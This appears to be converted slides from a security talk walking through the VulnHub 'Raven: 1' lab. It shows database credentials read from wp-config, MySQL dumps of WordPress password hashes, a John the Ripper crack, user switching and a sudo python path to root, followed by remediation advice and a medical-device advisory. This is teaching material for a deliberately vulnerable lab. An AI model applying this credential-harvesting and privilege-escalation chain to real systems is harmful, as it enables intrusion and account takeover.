 * The base configuration for WordPress
 *
  The wp-config.php creation script uses this file during the
 * installation. You don't have to use the web site, you can

    copy this file to "wp-config.php" and fill in the values.

 *
 * This file contains the following configurations:
 *
 * * MySQL settings
 * * Secret keys
 * * Database table prefix
 * * ABSPATH
 *
  @link https://codex.wordpress.org/Editing_wp-config.php
 *
 * @package WordPress
 */
```

```
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'wordpress');

/** MySQL database username */
define('DB_USER', 'root');

/** MySQL database password */
define('DB_PASSWORD', 'R@v3nSecurity');

/** MySQL hostname */
define('DB_HOST', 'localhost');
```

MySQL DB credentials: root | R@v3nSecurity

```
michael@Raven:/var/www/html/wordpress$ mysql -u root -p
Enter password:
Welcome to the MySQL monitor. Commands end with; or \g.
Your MySQL connection id is 43
Server version: 5.5.60-0+deb8u1 (Debian)

Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.

Oracle is a registered trademark of Oracle Corporation and/or its affiliates. Other names may be trademarks of their respective owners.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

mysql>
```

Login to the MySQL database as root.

```
mysql> show databases;
 Database
 information_schema
 mysql
  performance_schema
 wordpress
4 rows in set (0.00 sec)
mysql> use wordpress
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql>
```

List available databases.

```
mysql> show tables;
  Tables_in_wordpress
  wp_commentmeta
  wp_comments
  wp_links
  wp_options
  wp_postmeta
  wp_posts
  wp_term_relationships
  wp_term_taxonomy
 wp_termmeta
 wp_terms
  wp_usermeta
  wp_users
12 rows in set (0.00 sec)
mysql>
```

List available tables.

```
mysql> select * from wp_users;
       user_login |
                                                          user_nicename
                                                                          user_email
  ID
                    user_pass
                    $P$BjRvZQ.VQcGZlDeiKToCQd.cPw5XCe0
                                                          michael
       michael
                                                                          michael@raven.org
   1
                    $P$Bk3VD9jsxx/loJoqNsURgHiaB23j7W/
       steven
                                                          steven
                                                                          steven@raven.org
2 rows in set (0.00 sec)
mysql>
```

Query the table wp\_users to retrieve credentials.

# "I SPEND A LOT OF TIME ON THIS TASK. I SHOULD WRITE A PROGRAM AUTOMATING IT!"





https://imgs.xkcd.com/comics/automation.png

```
Created directory: /home/kali/.john
Using default input encoding: UTF-8
Loaded 1 password hash (phpass [phpass ($P$ or $H$) 128/128 AVX 4×3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
pink84 (?)
1g 0:00:00:02 DONE (2021-07-05 17:26) 0.4424g/s 20304p/s 20304c/s 2030
Use the "--show --format=phpass" options to display all of the cracked
Session completed
```

Crack the password with John the Ripper (< 3 min).

```
michael@Raven:~$ su steven
Password:
$ whoami
steven
```

Switch from user "michael | michael" to "steven | pink84"

```
$ whoami
steven
$ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/sbin\:/bin
User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
```

Can python get root?

## Python Pseudo-terminal utilities (pty module)

https://github.com/python/cpython/blob/51a29c42f10bd9368db9a21f2f63319be2e 30b95/Lib/pty.py#L151

What have we learned?

### What we have learned from...

- WordPress CMS
- LAMP Stack
- Port
  - o 22, SSH
  - o 80, default port for HTTP
  - o 443, not available
- Credentials
  - o michael | michael
  - o root | R@v3nSecurity
  - o steven | pink84



### What vulnerabilities have we discovered?

- 1. Lack of encryption
- 2. Administrative interface exposed x 2
  - a. WordPress Admin Interface
  - b. SSH
- 3. Broken Authentication -- weak passwords

#### Source

https://owasp.org/www-project-top-ten/2017/A2\_2017-Broken\_Authentication

## How do we remediate?

### How do we remediate?

#### Lack of encryption

Add <u>TLS 1.3</u> for mostly free and automatically up to date with <u>Let's Encrypt</u>

Administrative interface exposed x 2: Option 1 or 2

- 1. Remove public access and rotate passwords.
- Rotate passwords and implement anti-automation solutions (e.g., CAPTCHA and account lock out) and multi-factor authentication (MFA).
- 3. For SSH, consider keys instead of passwords.

#### **Broken Authentication**

- Implement a strong password policy
  - Password history
  - >=8 Password length > Complexity
- Decrease the verbosity of error messages.
- See the <u>OWASP Password Storage Cheat sheet</u> for more details.

## Skills Demonstrated (Assumptions of Knowledge)

#### Domain name system (DNS)

Host file configurations

#### Deployment and management

- Web application (web app, app)
  - o Ports
  - Services
- Virtual machines (VM)
  - NAT network

#### WordPress (WP)

How to enumerate users

#### Linux

- Knowing where to look for information (e.g., configs, default files, etc.)
- Commands for reconn and exploitation (e.g., ls -ahl, cd, &&, etc.)

### How realistic is this?

- 40% of websites run WordPress on a LAMP stack
- 100% real -- Most web servers 22, 80, and 443
- Broken Authentication is still on the Open Web Application Security Project (OWASP) Top 10
  - o CoVID-19
    - 8 Characters
    - Caps and lower case
    - Numbers
    - Contains special characters
  - Red Flag: Vender states "For admins Increasing password length from 6 to 12 is a huge lift."

### ZOLL Defibrillator Dashboard™

"offers at-a-glance state of readiness checks for an entire fleet of defibrillators"

- 1. Allows a non-administrative user to upload a malicious file (e.g., remote code execution)
- 2. Hard-coded cryptographic key
- 3. Clear text storage of sensitive information
- 4. Cross-site scripting
- 5. Storing passwords in a recoverable format
- 6. Insecure filesystem permissions that could allow a lower privilege user to escalate privileges to an administrative level user

#### Source

- https://us-cert.cisa.gov/ics/advisories/icsma-21-161-01
- https://www.zoll.com/products/data/hospital/defibrillator-dashboard-r-series

How do I protect myself?

## How do I protect myself?

- Do not reuse passwords for sites.
- Implement long passwords (>= 12 characters).
- Implement multi-factor authentication.
- Use a password manager.



## Lab Setup

| Category    | Requirements, Conventions or Software                                                                                         |
|-------------|----------------------------------------------------------------------------------------------------|
| Systems     | <ol> <li>Windows 10 host</li> <li>Pop! OS VM</li> <li>Kali Linux VM</li> <li>VulnHub "Raven: 1" VM</li> </ol>                 |
| Software    | VMware Workstation Play (free)                                                                                                |
| Other       | Privileged access to host                                                                                                    |
| Conventions | \$ - Linux commands executed as a regular non-privileged user<br># - Linux commands executed with root privileges or via sudo |

## To learn more about Application Security (AppSec)...

#### Lab Setup

- How to install vmware guest-tools in Kali
- How to modify hosts file on linux
- https://www.vulnhub.com/lab/network/
- VulnHub: Raven 1

#### Application Security (AppSec)

- https://owasp.org/
- https://wpscan.com/wordpress-security-scanner
- http://www.pentest-standard.org/index.php/Main Page

#### Other Real World Examples

- https://arstechnica.com/gadgets/2021/06/mass-data-wipe-in-my-book-devices-prompts-warning-from-western-digital/
- https://arstechnica.com/gadgets/2021/06/hackers-exploited-0-day-not-2018-bug-to-mass-wipe-my-book-live-devices/

## Go raibh maith agaibh go léir.

Panda

panda@protectedbypanda.com

@fuzzing\_panda

cybermedsummit.org

RaiseMe @ShellConLa

